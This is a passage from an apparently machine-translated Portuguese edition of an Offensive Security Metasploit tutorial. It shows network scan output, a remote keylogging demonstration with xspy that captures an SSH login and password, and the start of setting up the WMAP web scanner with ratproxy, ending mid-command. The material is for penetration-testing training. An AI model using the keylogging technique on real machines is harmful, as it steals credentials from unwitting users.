 [*] Trying 192.168.1.31
[*] Trying 192.168.1.32
...
[*] Trying 192.168.1.253
[*] Trying 192.168.1.254
[*] Trying 192.168.1.255
[*] Auxiliary module execution completed
Apenas como exemplo do que podemos fazer agora, vamos keylogging instituto remoto.
root@bt4:/# cd /pentest/sniffers/xspy/
root@bt4:/pentest/sniffers/xspy# ./xspy -display 192.168.1.101:0
-delay 100
ssh root@192.168.1.11(+BackSpace)37
sup3rs3cr3tp4s5w0rd
ifconfig
exit
WMAP Web Scanner
WMAP é um scanner de vulnerabilidade feature-rich web que foi originalmente criada a partir de
uma ferramenta chamada SQLMap. Esta ferramenta oferece a possibilidade de tomar um proxy e
tubo de saída e os dados capturados e realizar análise de vulnerabilidade fora de um proxy web
interceptar. Primeiro, precisamos baixar um proxy que seja compatível com patch e patch do
Metasploit. Além disso, observe que se você não tiver feito isso, instale o rubygems e ruby-sqlite3
como esses serão necessários.
root@bt4:/pentest/exploits/framework3# wget http://ratproxy.googlecode.com/files/ratproxy-
1.58.tar.gz
--2009-06-29 21:41:02-- http://ratproxy.googlecode.com/files/ratproxy-1.58.tar.gz
Resolving ratproxy.googlecode.com... 74.125.93.82
Connecting to ratproxy.googlecode.com|74.125.93.82|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 168409 (164K) [application/x-gzip]
Saving to: `ratproxy-1.58.tar.gz'
100%[===================================>] 168,409 201K/s
in 0.8s 2009-06-29 21:41:03 (201 KB/s) - `ratproxy-1.58.tar.gz' saved [168409/168409]
root@bt4:/pentest/exploits/framework3# tar -zxvf ratproxy-1.58.tar.gz
Unpacked
root@bt4:/pentest/exploits/framework3# cd ratproxy
root@bt4:/pentest/exploits/framework3/ratproxy# patch -d . <
© Offensive Security 2009
Traduzido por Rafael Torres
 